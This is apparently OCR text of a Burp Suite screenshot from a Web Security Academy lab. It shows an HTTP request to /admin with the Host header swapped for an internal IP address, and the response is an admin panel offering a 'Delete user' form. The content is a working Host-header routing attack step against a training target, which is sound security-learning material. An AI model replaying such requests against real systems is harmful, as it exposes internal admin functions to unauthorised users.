 Request
Pretty Raw Hex
\n
1 GET https://0a5a001f030e680982121fdf003800da.web-security-academy.net/admin HTTP/2
2 Host: 192.168.0.227
3 Cookie: session=sfJabCpLKCbsL7mb1jRKIdCGw28j7yRo; _lab=
46%7cMCwCFBD3e2Ov3uzsGSNdIJ5ym19NXJk9AhQfe7%2b6SFk5uS52RXQVvH7RWyud%2bFguW%2b5pN%2bcsFk7Du
Q%2fsyr9gHmLXSfCfjV13W5JP%2bi4Muj%2blAuoJkvPhlBDv7yvOrzjnxihlh5olTwpDD7pXuF5gvQbp9wBoo%2b5
pRHJ3Hr8PHPVNqK4%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.5414.75 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render
\n
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <form style='margin-top: 1em' class='login-form' action='/admin/delete' method='POST
'>
53 <input required type="hidden" name="csrf" value="kZvjQpxoKSxYjQYtu0DXexbGMVwEXOqE"
>
54 <label>
Username
</label>
55 <input required type='text' name='username'>
56 <button class='button' type='submit'>
Delete user
</button>
57 </form>
58 </div>
59 </section>
60 <div class="footer-wrapper">
61 </div>
62 </div>
63 </body>
64 </html>
65